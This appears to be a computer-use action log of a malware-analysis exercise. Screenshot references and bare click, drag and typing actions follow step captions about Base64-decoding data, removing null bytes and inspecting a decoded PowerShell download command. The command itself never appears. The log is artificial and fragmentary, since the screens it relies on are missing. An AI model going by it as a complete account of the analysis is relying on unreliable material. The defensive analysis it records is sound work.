
left_click_drag(70, 185, 504, 245)

Step: Find the Remove null bytes operation and add it to the recipe after From Base64
left_click(79, 112)

type("remove")

double_click(49, 211)

Step: Examine the decoded PowerShell command in the output, including the IP address in its download URL
left_click(1238, 517)
left_click(802, 518, "shift")

left_click(952, 538)

left_click_drag(1222, 514, 812, 514)
left_click(1000, 541)
left_click_drag(1070, 514, 1132, 513)
left_click(1164, 553)

left_click(1395, 2)
left_click_drag(1418, 21, 1400, 21)
